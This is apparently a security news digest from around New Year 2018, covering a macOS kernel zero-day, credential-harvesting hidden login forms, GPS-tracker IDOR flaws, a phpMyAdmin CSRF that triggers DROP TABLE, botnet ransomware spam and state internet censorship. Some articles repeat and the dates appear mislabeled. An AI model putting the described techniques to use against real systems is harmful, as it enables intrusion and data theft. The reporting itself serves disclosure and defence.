"IOHIDFamily has been notorious in the past for the many race conditions it contained, which ultimately lead to large parts of it being rewritten to make use of command gates, as well as large parts being locked down by means of entitlements," the researcher explains.
"I was originally looking through its source in the hope of finding a low-hanging fruit that would let me compromise an iOS kernel, but what I didn’t know it then is that some parts of IOHIDFamily exist only on macOS - specifically IOHIDSystem, which contains the vulnerability."
The exploit created by Siguza, which he dubbed IOHIDeous, affects all versions of macOS and enables arbitrary read/write bug in the kernel.
Besides this, IOHIDeous also disables the System Integrity Protection (SIP) and Apple Mobile File Integrity (AMFI) security features that offer protection against malware.
The PoC code made available by Siguza has for some reason stopped working on macOS High Sierra 10.13.2 and works on macOS High Sierra 10.13.1 and earlier, but he believes the exploit code can be tweaked to work on the latest version as well.
However, the researcher pointed out that for his exploit to work, it needs to force a log out of the logged-in user, but this can be done by making the exploit work when the targeted machine is manually shut down or rebooted.
Since the vulnerability only affects macOS and is not remotely exploitable, the researcher decided to dumped his findings online instead of reporting it to Apple. For those unaware, Apple's bug bounty program does not cover macOS bugs.
For in-depth technical details about the vulnerability, you can head on to researcher's write-up on GitHub.
Flaw In Major Browsers Allows 3rd-Party Scripts to Steal Your Saved Passwords
3.1.2017 thehackernews Vulnerebility
Security researchers have uncovered how marketing companies have started exploiting an 11-year-old bug in browsers' built-in password managers, which allow them to secretly steal your email address for targeted advertising across different browsers and devices.
The major concern is that the same loophole could allow malicious actors to steal your saved usernames and passwords from browsers without requiring your interaction.
Every modern browser—Google Chrome, Mozilla Firefox, Opera or Microsoft Edge—today comes with a built-in easy-to-use password manager tool that allows you to save your login information for automatic form-filling.
These browser-based password managers are designed for convenience, as they automatically detect login form on a webpage and fill-in the saved credentials accordingly.
However, a team of researchers from Princeton's Center for Information Technology Policy has discovered that at least two marketing companies, AdThink and OnAudience, are actively exploiting such built-in password managers to track visitors of around 1,110 of the Alexa top 1 million sites across the Internet.
Third-party tracking scripts found by researchers on these websites inject invisible login forms in the background of the webpage, tricking browser-based password managers into auto-filling the form using the saved user's information.
"Login form auto filling in general doesn't require user interaction; all of the major browsers will autofill the username (often an email address) immediately, regardless of the visibility of the form," the researchers say.
"Chrome doesn't autofill the password field until the user clicks or touches anywhere on the page. Other browsers we tested don't require user interaction to autofill password fields."
Since these scripts are primarily designed for user-tracking, they detect the username and send it to third-party servers after hashing with MD5, SHA1 and SHA256 algorithms, which could then be used as a persistent ID for a specific user to track him/her from page to page.
"Email addresses are unique and persistent, and thus the hash of an email address is an excellent tracking identifier," the researchers said. "A user's email address will almost never change—clearing cookies, using private browsing mode, or switching devices won't prevent tracking."
Although the researchers have spotted marketing firms scooping up your usernames using such tracking scripts, there is no technical measure to prevent these scripts from collecting your passwords the same way.
However, most third-party password managers, like LastPass and 1Password, are not prone to this attack, since they avoid auto-filling invisible forms and require user interaction as well.
Researchers have also created a demo page, where you can test if your browser's password manager also leaks your username and password to invisible forms.
The simplest way to prevent such attacks is to disable the autofill function on your browser.
Many GPS Tracking Services Expose User Location, Other Data
3.1.2017 securityweek Privacy
Researchers discovered that many online services designed for managing location tracking devices are affected by vulnerabilities that expose potentially sensitive information.
Fitness, child, pet and vehicle trackers, and other devices that include GPS and GSM tracking capabilities are typically managed via specialized online services.
Security experts Vangelis Stykas and Michael Gruhn found that over 100 such services have flaws that can be exploited by malicious actors to gain access to device and personal data. The security holes, dubbed Trackmageddon, can expose information such as current location, location history, device model and type, serial number, and phone number.
Some services used by devices that have photo and audio recording capabilities also expose images and audio files. In some cases, it’s also possible to send commands to devices in order to activate or deactivate certain features, such as geofence alerts.
Attackers can gain access to information by exploiting default credentials (e.g. 123456), and insecure direct object reference (IDOR) flaws, which allow an authenticated user to access other users’ accounts simply by changing the value of a parameter in the URL. The services also expose information through directory listings, log files, source code, WSDL files, and publicly exposed API endpoints that allow unauthenticated access.
Stykas and Gruhn have notified a vast majority of the affected vendors in November and December. Nine services have confirmed patching the flaws or promised to implement fixes soon, and over a dozen websites appear to have addressed the vulnerabilities without informing the researchers. However, the rest of the tracking services remain vulnerable.
There are roughly 100 impacted domains, but some of them appear to be operated by the same company. Researchers have identified 36 unique IPs hosting these domains and 41 databases that they share. They estimate that these services expose data associated with over 6.3 million devices and more than 360 device models.
The vulnerable software appears to come from China-based ThinkRace, but in many cases the company does not have control over the servers hosting the tracking services.
Gruhn and Stykas pointed out that vulnerabilities in ThinkRace products – possibly including some of the issues disclosed now – were first discovered in 2015 by a New Zealand-based expert while analyzing car tracking and immobilisation devices that relied on ThinkRace software.
Users of the online tracking services that remain vulnerable have been advised to change their password and remove any potentially sensitive information stored in their account. However, these are only partial solutions to the problem and researchers have advised people to simply stop using affected devices until patches are rolled out.
Critical Vulnerability Patched in phpMyAdmin
3.1.2017 securityweek Vulnerebility
An update released just before the holidays by the developers of phpMyAdmin patches a serious vulnerability that can be exploited to perform harmful database operations by getting targeted administrators to click on specially crafted links.
phpMyAdmin is a free and open source tool designed for managing MySQL databases over the Internet. With more than 200,000 downloads every month, phpMyAdmin is one of the top MySQL database administration tools.
India-based researcher Ashutosh Barot discovered that phpMyAdmin is affected by a cross-site request forgery (CSRF) flaw that can be exploited by an attacker to drop tables, delete records, and perform other database operations.
For the attack to work, an authenticated admin needs to click on a specially crafted URL. However, Barot noted that the attack works as long as the user is logged in to the cPanel web hosting administration interface, even if phpMyAdmin has been closed after use.
These types of attacks are possible due to the fact that vulnerable versions of phpMyAdmin use GET requests for database operations, but fail to provide CSRF protection.
The researcher also discovered that the URLs associated with database operations performed via phpMyAdmin are stored in the web browser history, which can pose security risks.
“The URL will contain database name and table name as a GET request was used to perform DB operations,” Barot said in a blog post published on Friday. “URLs are stored at various places such as browser history, SIEM logs, firewall logs, ISP logs, etc. This URL is always visible at client side, it can be a serious issue if you are not using SSL (some information about your previous queries were stored in someone’s logs!). Wherever the URL is being saved, an adversary can gain some information about your database.”
phpMyAdmin developers fixed the CSRF vulnerability found by Barot with the release of version 4.7.7. All prior 4.7.x versions are impacted by the security hole, which phpMyAdmin has classified as “critical.” Users have been advised to update their installations or apply the available patch.
Necurs Botnet Fuels Massive Year-End Ransomware Attacks
3.1.2017 securityweek Ransomware
The Necurs botnet started 2017 with a four-month vacation, but ended the year sending tens of millions of spam emails daily as part of massive ransomware distribution campaigns.
Considered the largest spam botnet at the moment, Necurs was the main driver behind the ascension of the Locky ransomware (which in turn is associated with the Dridex banking Trojan) in 2016. As Necurs took a long vacation in the beginning of 2017, Locky was silent as well, but both resumed activity in April.
Over the course of 2017, however, the botnet was involved in the distribution of the Jaff, GlobeImposter, and Scarab ransomware families, as well as in 'pump-and-dump' schemes.
Over a 10-day period between December 19 and December 29, 2017, Necurs was once again involved in the distribution of ransomware, in addition to sending typical holiday-themed scam emails, data collected by AppRiver reveals.
The messages, AppRiver says, were distributing the Locky and GlobeImposter ransomware families and revealed the attackers’ preference to use malicious .vbs (Visual Basic Script) or .js (JavaScript) files located inside a .7z archive.
Consisting of between 5 and 6 million infected hosts and keeping around 1 or 2 million of them active at any given time, Necurs provides operators with remote access to the infected machines and can be used for various malicious activities, including malware downloads.
Starting on Dec. 19, the botnet was observed sending tens of millions of spam emails daily to distribute ransomware. It started at nearly 46 million emails on the first day (peaking at over 4.6 million messages per hour) and continued with over 47 million messages on Dec. 20 (peaking at 5.7 million per hour).
While the initial spam featured mainly .vbs files inside the .7z archive, .js files started appearing as well on the second day, and the traffic switched to .js files on Dec. 21-22, when it also started to taper off, at 36 million and 29 million messages per day, respectively. The botnet remained quiet from Dec. 23-25 and recommenced activity for only a couple of hours on Dec. 26.
“Hard to say why, however, I would hypothesize the operators may have been testing or monitoring the rate of infections and realized many workers are on vacation,” AppRiver’s David Pickett notes.
On Dec. 28-29, however, the botnet was highly active. It peaked at 6.5 million messages early morning on Dec. 28, but wasn’t active for long. On the next day, Necurs was observed sending nearly 59 million ransomware messages.
The malicious emails, the security researchers reveal, were masquerading as purchase orders and voicemails, but also claimed to contain images of interest to the intended victims.
Internet-connected Sonos Speakers Leak User Information
3.1.2017 securityweek Vulnerebility
A vulnerability found in Internet-connected Sonos Play:1 speakers can be abused to access information on users, Trend Micro has discovered.
By exploiting the issue, an attacker could learn a user’s musical preferences, get hold of their email address, and could even learn where the user lives and whether they are at home. Additionally, an attacker could play a recorded message on the device and trick the target into downloading malware.
While analyzing the device, Trend Micro’s researchers discovered the device had only three ports open and that Sonos applications on it were pointed to a specific website, while most of the communications were performed over port TCP/1400.
Looking at the specific URI path of /status on the device, the researchers also noticed that many of its subpages were shown via a simple website. Thus, no authentication was required to access information about the tracks being played or the music libraries the device knows about.
Furthermore, the website revealed personal information such as emails associated with audio streaming services and exposed various debug functions, including “the ability to traceroute, ping, and even make an mDNS announcement via a simple website,” the researchers say. The status page can reveal other information as well.
“Let’s say an attacker knows the target uses a Sonos device. The attacker can then take the information collected here to tailor better attacks against the target. This could include mobile devices, printers, and even types of computers on the networks,” Trend Micro notes in a technical analysis (PDF).
The security researchers also discovered a series of plausible attack scenarios that could be used not only against home users, but also to target enterprise networks.
By learning the user’s musical preferences, an attacker could craft phishing emails and deliver them to the target. In a workplace environment, such an attack could be used to discover other IoT devices connected to the same network and find vulnerabilities on them to further compromise the network.
Using a website that compounds multiple sources of Wi-Fi geolocation an attacker could also find where the user lives (the researchers determined the device location by looking at the wireless access points (WAPs) the device tried to access during installation) and whether they are at home by monitoring when the speaker is activated and deactivated.
“This hybrid attack involving cyber and physical elements presents new dangers that home and enterprise users should be aware of. Devices leaking presence data not only make users easier to predict — they can also put the user at physical risk,” the researchers say.
Leveraging information discovered on the aforementioned status page, including model numbers and serial numbers, an attacker could disrupt the device and even play a crafted status message containing misleading information.
The attacker could also send tailored emails to the user (to the addresses tied to accounts on music streaming applications) and trick them into downloading malware masquerading as a software update. Using other discoverable information on the target, the attacker could add personalized information to the message to make it even more convincing.
With the help of search service Shodan, the security researchers were able to find roughly 5,000 Sonos devices exposed to the Internet. The manufacturer was informed on the findings and has already released and updated to address the discovered bugs, but some of the issues continue to impact users, Trend Micro says.
“The problem of unsecured internet-connected devices is not limited to home users but also extends to workplace environments when seemingly safe IoT devices are introduced into the company network, as was shown in the attack scenarios. Whether these devices are installed to improve productivity or are simply brought to work by employees, the risk of having an exposed and unsecured device should not be taken lightly,” Trend Micro concludes.
Former NSA hacker reversed Kaspersky Lab antivirus to compose signatures capable of detecting classified documents
2.1.2017 securityaffairs BigBrothers
Former NSA hacker, demonstrated how to subvert the Kaspersky Lab antivirus and turn it into a powerful search tool for classified documents.
The Kaspersky case demonstrated that security software can be exploited by intelligence agencies as a powerful spy tool.
Patrick Wardle, chief research officer at Digita Security and former NSA hacker, demonstrated it by subverting the Kaspersky Lab antivirus and turning it into a powerful search tool for classified documents.
“In the battle against malicious code, antivirus products are a staple,” Patrick Wardle told the New York Times. “Ironically, though, these products share many characteristics with the advanced cyberespionage collection implants they seek to detect.”
“I wanted to know if this was a feasible attack mechanism,” Mr. Wardle added. “I didn’t want to get into the complex accusations. But from a technical point of view, if an antivirus maker wanted to, was coerced to, or was hacked or somehow subverted, could it create a signature to flag classified documents?”
In December, US President Donald Trump signed a bill that bans the use of Kaspersky Lab products and services in federal agencies.
According to a draft of a top-secret report leaked by Edward J. Snowden, the NSA at least since 2008 was targeting antivirus software (i.e. Checkpoint and Avast) to collect sensitive information stored in the target machines.
Mr. Wardle conducted a reverse-engineering of Kaspersky Lab antivirus software to explore the possibility to abuse it for intelligence purposes. The expert’s goal was to compose a signature that is able to detect classified documents.
Mr. Wardle discovered that the code incredibly complex, unlike traditional antivirus software, Kaspersky’s malware signatures are easily updated. This feature can be tweaked to automatically scan the victim’s machine and steal classified documents.
“Modern anti-virus products are incredibly complex pieces of software and Kaspersky is likely one of the most complex. Thus, merely gaining a reasonable understanding of its signatures and scanning logic is a challenging task.” wrote Wardle.
“Though the installer ships with built-in signatures, as is the case with any anti-virus program, Kaspersky’s anti-virus engine regularly checks for, and automatically installs any new signatures” “When new signatures are available, they are downloaded by the kav daemon from Kaspersky’s update servers”
Wardle found antivirus scanning could be the used for cyberespionage activities.
The expert pointed out that officials routinely classify top secret documents with the marking “TS/SCI,” (“Top Secret/Sensitive Compartmented Information),” then he added a rule to Kaspersky’s antivirus program to flag any documents that contained the “TS/SCI” marker.
To test the new rule, the researcher edited a document on his computer containing text from the Winnie the Pooh children’s book series and added “TS/SC” marker.

As soon as the Winnie the Pooh document was saved to his machine, the Kaspersky’s antivirus software flagged and quarantined the document.
The successive phase of Wardle’s test was on discovering how flagged documents are managed, but it normal that an antivirus software send data back to the company for further analysis.
Kaspersky Lab explained that Wardle’s research is not corrected because the company is not able to deliver a specific signature or update to only one user in a stealthy way.
“It is impossible for Kaspersky Lab to deliver a specific signature or update to only one user in a secret, targeted way because all signatures are always openly available to all our users; and updates are digitally signed, further making it impossible to fake an update,” Kaspersky said in a statement.
Anyway, Wardle’s research demonstrated that hacking vendor’s platforms it is possible to use the antivirus as a search tool.
“However, a malicious or willing insider within any anti-virus company, who could tactically deployed such a signature, would likely remain undetected. And of course, in a hypothetical scenario; any anti-virus company that is coerced to, or is willing to work with a larger entity (such as a governemnt) would equally be able to stealthily leverage their product to detect and exfilitrate any files of interest.” concluded the expert.
“Sometimes the line between what is good and evil, comes down to a signal signature… “
Iran ‘s Government is reportedly blocking the Internet to calm down protests
2.1.2017 securityaffairs BigBrothers
The Iran Government is also trying to isolate the protests by blocking internet on mobile networks, authorities are blocking Instagram and messaging services like Telegram.
At least 12 people dead in the biggest challenge to the Government of the Tehran regime since mass demonstrations in 2009. The Iranian President Hassan Rouhani tried to downplay the dangerous situation, while violent protests mount across the country.
The Government is also trying to isolate the protests by blocking internet on mobile networks, multiple reports confirm the authorities are blocking social media services like Instagram and messaging services like Telegram since December 30.
“It’s a busy weekend for oppressive governments trying to suppress digital communication. Iran has blocked mobile access to at least Telegram and Instagram as it tries to thwart protests that started over economic concerns (particularly inflation), but have extended into broader resistance to the government and clerical rule.” reported the website engadget.com.
“Officials claim the censorship is meant to “maintain peace,” but the argument doesn’t hold water. Telegram founder Pavel Durov noted that his company refused to shut down “peacefully protesting channels,” and Instagram is primarily being used to document protests — Iran clearly doesn’t want to reveal the extent of the demonstrations.”
Pavel Durov
✔
@durov
Iranian authorities are blocking access to Telegram for the majority of Iranians after our public refusal to shut down https://t.me/sedaiemardom and other peacefully protesting channels.
1:17 PM - Dec 31, 2017 · Dubai, United Arab Emirates
1,058 1,058 Replies 2,944 2,944 Retweets 5,358 5,358 likes
Twitter Ads info and privacy
The Government fears that technology could amplify the protests like happened during the Arab Spring.
“The authorities appeared to respond by cutting internet access to mobile phones, with the main networks interrupted at least in Tehran shortly before midnight” AFP reporters said.
“Several Iranian news agencies warned Telegram, the most popular social media service in the country, might soon be shut down after communications minister Mohammad-Javad Azari Jahromi accused one popular channel, Amadnews, of encouraging an “armed uprising”.”
1 Jan
Kavé Salamatian
@kavesalamatian
@bgpmon @InternetIntel Changes in Iran BGP connectivity happening right now. Seems that the full internet is getting disconnected

@InternetIntel
Large routing outage in Iran about 2hrs ago. pic.twitter.com/382BYEIscF
4:35 PM - Jan 1, 2018
View image on Twitter
5 5 Replies 75 75 Retweets 51 51 likes
Twitter Ads info and privacy
Iran Freedom
@4FreedominIran
#Sanandaj, January 1 - Large crowd took to streets confronting oppressive security forces. Some were arrested. (via #MEK activists in #Iran) #FreeIran #Iranprotests #IranProtests #Iran #RegimeChange
4:55 PM - Jan 1, 2018
1 1 Reply 111 111 Retweets 82 82 likes
Twitter Ads info and privacy
“How nervous the government is about losing control over the population is proportional to various control tactics they implement over the Internet,” Mahsa Alimardani, who researches internet freedoms in Iran for Article 19, told Motherboard. “In the past few hours there are also some reports of home connections (up until today mostly left undisturbed) also facing some blocks to accessing foreign web content.”
At the time I’m writing it is not clear the real effect on the Internet access by the population, in the following graph it is visible the increase in the number of directly connecting users to the Tor network.

During Iran’s elections earlier this year, Rouhani promised to cut down on censorship, but evidently, it was only political propaganda.
Force 47 – The Vietnamese brigade tasked with fighting “wrongful views” spreading online
2.1.2017 securityaffairs APT
Force 47 is a brigade composed of 10,000 cyber warriors to fight online dissent in Vietnam, a new threat to freedom of speech in the country.
Like many other Governments, also Vietnam is deploying a cyber army of 10000 cyber experts to fight online dissent in the country.
The news was revealed by a top Vietnamese general last week, the official that the brigade dubbed ‘Force 47’ has been tasked with fighting “wrongful views” spreading online.
More than half of the population (around 93 million people) has access to the Internet.
According to web watchdog Freedom House, the Internet in Vietnam is “not free”, the organization ranked it second only to China in Asia.
Human Rights Watch deputy Asia director Phil Robertson believes that the brigade Force 47 is a “shocking new dimension to Vietnam’s crackdown on dissent”.
“This is just the latest plank in a campaign to curb internet freedoms at all costs,” Shawn Crispin, Committee to Protect Journalists’ Southeast Asia representative, told AFP Friday.
“While they can’t unplug Facebook, Instagram and the likes outright, they can apply more and more pressure on those platforms and it looks like these cyber troops are their latest attempt to do that.”
The activist Nguyen Chi Tuyen (aka Anh Chi) said the new brigade is an important step in ahead of online repression.
“The main purpose for Force 47 is to try and control news and public opinion on the internet… they want to protect the party, not protect the country,” explained Tuyen.
The Vietnamese Government is applying a strict online monitoring, it continues to ask tech giants like Facebook and YouTube to remove any “toxic content” from their platforms.
The Vietnamese Government believes that hostile groups and foreign governments could use social media and the Internet to destabilize the country and threaten the “prestige of the party’s leaders and the state”.
According to Amnesty International, many dissidents have already been identified and arrested in the country, at least 15 people this year.
Madeline Earp, a senior research analyst with Freedom House, explained that the unit Force 47 is likely to include commentators tasked of spreading online pro-government content and counter critics.
“Vietnam very much follows China’s example when suppressing internet freedom, particularly when it comes to blocking websites and arresting dissidents,” she told AFP.
Vietnam had built up considerable cyber capabilities in across the years, according to the incident response firm Volexity, Vietnamese APT32 group is today one of the most advanced APTs in the threat landscape.
Expert publicly disclosed a macOS zero-day that allows local privilege escalation
2.1.2017 securityaffairs Apple
A security researcher has publicly disclosed the details of macOS zero-day flaw that can be exploited to take complete control of a system.
A security researcher that goes online with the Twitter account Siguza (@s1guza) has publicly disclosed the details of macOS zero-day vulnerability that can be exploited to take complete control of a system. The expert speculates the flaw has been around since at least 2002
Siguza
@s1guza
Fuck it, dropping a macOS 0day. Happy New Year, everyone. https://siguza.github.io/IOHIDeous/
11:59 PM - Dec 31, 2017
119 119 Replies 2,634 2,634 Retweets 4,407 4,407 likes
Twitter Ads info and privacy
The flaw is a local privilege escalation (LPE) vulnerability that affects IOHIDFamily, a kernel extension designed for human interface devices (HID) (e.g. the touchscreen, buttons, accelerometer, etc.).
The flaws discovered by the expert affect all versions of macOS and they can lead to an arbitrary read/write vulnerability in the kernel.
An attacker who has access to a system can trigger the zero-day flaw to execute arbitrary code and gain root permissions.
The expert was analyzing the iOS code searching for vulnerabilities in the iOS kernel when he discovered that the component IOHIDSystem exists only on macOS.
“I was originally looking through its source in the hope of finding a low-hanging fruit that would let me compromise an iOS kernel, but what I didn’t know it then is that some parts of IOHIDFamily exist only on macOS – specifically IOHIDSystem, which contains the vulnerability discussed herein.” Siguza wrote in the technical analysis published on gitHub.
The expert published a PoC code, dubbed IOHIDeous, that works for Sierra and High Sierra (up to 10.13.1, see README) and is able to disable both the System Integrity Protection (SIP) and Apple Mobile File Integrity (AMFI).
“Targets Sierra and High Sierra (up to 10.13.1, see README), achieves full kernel r/w and disables SIP to prove that the vulnerability can be exploited by any unprivileged user on all recent versions of macOS.” continues the expert.
The exploit code developed by the expert runs as fast as possible to avoid user interaction, for example on a shutdown “we’d be able to slip in between the user getting logged out and the kernel killing us.”

The PoC code published by Siguza seems not work on macOS High Sierra 10.13.2 released on December 6, but the expert believes that this version is still vulnerable.
“The prefetch timing attack I’m using for hid for some reason doesn’t work on High Sierra 10.13.2 anymore, and I don’t feel like investigating that.” said Siguza.
“Maybe patched, maybe just the consequence of a random change, I neither know nor care. The vuln is still there and my code does both info leak and kernel r/w, just not in the same binary – reason is explained in the write-up. If you want that feature, consider it an exercise for the reader.”
Siguza publicly disclosed this macOS zero-day because it is exploitable only by a local attacker and because Apple bug bounty doesn’t cover it.
1 Jan
Security Around The World
@security_china
Replying to @s1guza
Can I ask, why not sell it? I'm sure some government or blackhat would have paid a lot for it? Or are you just the type of person who can't be reasoned with, who doesn't care for money and just want to watch the world burn?
Siguza
@s1guza
My primary goal was to get the write-up out for people to read. I wouldn't sell to blackhats because I don't wanna help their cause. I would've submitted to Apple if their bug bounty included macOS, or if the vuln was remotely exploitable.
3:43 PM - Jan 1, 2018
4 4 Replies 11 11 Retweets 150 150 likes
CSRF Vulnerability in phpMyAdmin allows attackers to perform DROP TABLE with a single click!
2.1.2017 securityaffairs Vulnerebility
The development team of phpMyAdmin has fixed a CSRF vulnerability in phpMyAdmin that could be exploited by attackers for removing items from shopping cart.
Researcher Ashutosh Barot has discovered a critical CSRF vulnerability in phpMyAdmin that could be exploited by attackers to perform malicious operations like drop tables and delete records.
phpMyAdmin developers released the version 4.7.7 that addresses the CSRF vulnerability found by Barot.
“By deceiving a user to click on a crafted URL, it is possible to perform harmful database operations such as deleting records, dropping/truncating tables etc.” reads the security advisory published by phpMyAdmin developers.
An attacker could trick a database admin into performing database operations like DROP TABLE using CSRF with devastating consequences.
“In this case, a CSRF vulnerability allows an attacker to send a crafted URL to the victim and if she (authenticated user) clicks it, the victim may perform a DROP TABLE query on her database. phpMyAdmin team considers this issue as critical vulnerability.” reads the analysis published by Ashutosh Barot.
This means that an attacker can create a crafted URL and trick the victims having an active session into performing dangerous operations without their knowledge.
The expert discovered a feature in phpMyAdmin that uses GET requests for Database operations such as DROP TABLE table_name, this means that it is possible for an attacker to trick a database admin into clicking a button and perform a database query of the attacker’s choice.

Ashutosh Barot also discovered that the URL for performing database operations was being saved in the browser history, an attacker can access them to gain some information about the database.
“Any query you execute by clicking insert, DROP, etc., button as shown in above image . The URL will contain database name and table name as GET request was used to perform DB Operations. URLs are stored at various places such as browser history, SIEM logs, Firewall Logs, ISP Logs, etc. this URL is always visible at client side, it can be a serious issue if you are not using SSL (some information about your previous queries were stored in someone’s logs!)” continues the analysis. 
The expert pointed out that the CSRF attack worked even when the user was authenticated in cPanel and phpMyAdmin was closed after use.
The vulnerability is ranked as Medium severity because its exploitation needs the user interaction.
Below a video PoC published by Barot:
All versions prior 4.7.7 are affected by the vulnerability, users must update their installations or apply the following patches:
The following commits have been made on the 4.7 branch to fix this issue:
edd929216ade9f7c150a262ba3db44db0fed0e1b
The following commits have been made on the 4.8 branch to fix this issue:
72f109a99c82b14c07dcb19946ba9b76efc32a1b
Necurs Botnet Fuels Massive Year-End Ransomware Attacks
2.1.2017 securityweek Ransomware
The Necurs botnet started 2017 with a four-month vacation, but ended the year sending tens of millions of spam emails daily as part of massive ransomware distribution campaigns.
Considered the largest spam botnet at the moment, Necurs was the main driver behind the ascension of the Locky ransomware (which in turn is associated with the Dridex banking Trojan) in 2016. As Necurs took a long vacation in the beginning of 2017, Locky was silent as well, but both resumed activity in April.
Over the course of 2017, however, the botnet was involved in the distribution of the Jaff, GlobeImposter, and Scarab ransomware families, as well as in 'pump-and-dump' schemes.
Over a 10-day period between December 19 and December 29, 2017, Necurs was once again involved in the distribution of ransomware, in addition to sending typical holiday-themed scam emails, data collected by AppRiver reveals.
The messages, AppRiver says, were distributing the Locky and GlobeImposter ransomware families and revealed the attackers’ preference to use malicious .vbs (Visual Basic Script) or .js (JavaScript) files located inside a .7z archive.
Consisting of between 5 and 6 million infected hosts and keeping around 1 or 2 million of them active at any given time, Necurs provides operators with remote access to the infected machines and can be used for various malicious activities, including malware downloads.
Starting on Dec. 19, the botnet was observed sending tens of millions of spam emails daily to distribute ransomware. It started at nearly 46 million emails on the first day (peaking at over 4.6 million messages per hour) and continued with over 47 million messages on Dec. 20 (peaking at 5.7 million per hour).
While the initial spam featured mainly .vbs files inside the .7z archive, .js files started appearing as well on the second day, and the traffic switched to .js files on Dec. 21-22, when it also started to taper off, at 36 million and 29 million messages per day, respectively. The botnet remained quiet from Dec. 23-25 and recommenced activity for only a couple of hours on Dec. 26.
“Hard to say why, however, I would hypothesize the operators may have been testing or monitoring the rate of infections and realized many workers are on vacation,” AppRiver’s David Pickett notes.
On Dec. 28-29, however, the botnet was highly active. It peaked at 6.5 million messages early morning on Dec. 28, but wasn’t active for long. On the next day, Necurs was observed sending nearly 59 million ransomware messages.
The malicious emails, the security researchers reveal, were masquerading as purchase orders and voicemails, but also claimed to contain images of interest to the intended victims.
Unpatched macOS Flaw Allows Code Execution, Root Access
2.1.2017 securityweek Apple
A researcher who specializes in hacking Apple’s iOS operating system has made public the details of an unpatched vulnerability in macOS that can be exploited to take complete control of a system.
The details of the exploit and proof-of-concept (PoC) code were made public on the first day of 2018 – or the last day of 2017, depending on where you are located in the world – by a researcher who uses the online moniker Siguza (s1guza). An attacker who has access to a system can leverage the vulnerability, which the expert has described as a “zero day,” to execute arbitrary code and obtain root permissions.
This local privilege escalation (LPE) vulnerability affects IOHIDFamily, a kernel extension designed for human interface devices (HID), such as a touchscreen or buttons. While trying to discover flaws that would let him hack the iOS kernel, Siguza noticed that some components of this extension, specifically IOHIDSystem, exist only on macOS, which led him to identify a potentially serious security hole.
The bugs he discovered affect all versions of macOS and they can lead to an arbitrary read/write vulnerability in the kernel. The exploit created by the hacker also disables the System Integrity Protection (SIP) and Apple Mobile File Integrity (AMFI) security features.
However, the expert pointed out that his exploit, dubbed IOHIDeous, is not stealthy as it needs to force a logout of the logged-in user. On the other hand, an attacker could design an exploit that is triggered when the targeted device is manually shut down or rebooted.
Some of the PoC code made available by Siguza only works on macOS High Sierra 10.13.1 and earlier, but the researcher believes the exploit can be tweaked to work on the latest version as well, namely 10.13.2, which Apple released on December 6.
The expert believes the vulnerability has been around since at least 2002, but some clues suggest it could actually be a decade older than that. “One tiny, ugly bug. Fifteen years. Full system compromise,” Siguza said.
The researcher said he would have reported his findings to Apple instead of disclosing them to the public if the flaw had been remotely exploitable or if the tech giant’s bug bounty program covered macOS.
SecurityWeek has reached out to Apple for comment and will update this article if the company responds.
Some may argue that making the exploit public puts macOS users at risk of attacks, but Siguza believes that is not the case.
Critical Vulnerability Patched in phpMyAdmin
2.1.2017 securityweek Vulnerebility
An update released just before the holidays by the developers of phpMyAdmin patches a serious vulnerability that can be exploited to perform harmful database operations by getting targeted administrators to click on specially crafted links.
phpMyAdmin is a free and open source tool designed for managing MySQL databases over the Internet. With more than 200,000 downloads every month, phpMyAdmin is one of the top MySQL database administration tools.
India-based researcher Ashutosh Barot discovered that phpMyAdmin is affected by a cross-site request forgery (CSRF) flaw that can be exploited by an attacker to drop tables, delete records, and perform other database operations.
For the attack to work, an authenticated admin needs to click on a specially crafted URL. However, Barot noted that the attack works as long as the user is logged in to the cPanel web hosting administration interface, even if phpMyAdmin has been closed after use.
These types of attacks are possible due to the fact that vulnerable versions of phpMyAdmin use GET requests for database operations, but fail to provide CSRF protection.
The researcher also discovered that the URLs associated with database operations performed via phpMyAdmin are stored in the web browser history, which can pose security risks.
“The URL will contain database name and table name as a GET request was used to perform DB operations,” Barot said in a blog post published on Friday. “URLs are stored at various places such as browser history, SIEM logs, firewall logs, ISP logs, etc. This URL is always visible at client side, it can be a serious issue if you are not using SSL (some information about your previous queries were stored in someone’s logs!). Wherever the URL is being saved, an adversary can gain some information about your database.”
phpMyAdmin developers fixed the CSRF vulnerability found by Barot with the release of version 4.7.7. All prior 4.7.x versions are impacted by the security hole, which phpMyAdmin has classified as “critical.” Users have been advised to update their installations or apply the available patch.
Botnet's Huawei Router Exploit Code Now Public
2.1.2017 securityweek Exploit
Exploit code used by the Satori botnet to compromise Huawei routers via a zero-day vulnerability became public last week, researchers have discovered.
The exploit has been used in attacks involving the Mirai variant Satori to target Huawei vulnerability CVE-2017–17215, which was unpatched at the time the first assaults started. The vulnerability was found in Huawei HG532 devices in November. Shortly after, Huawei published an advisory on how users can circumvent or prevent the exploit.
Discovered on Pastebin this Christmas, the code could fuel a spike in attempts to exploit the vulnerability. In fact, it has been already used by the destructive BrickerBot malware to target Internet of Things (IoT) devices, NewSky Security says.
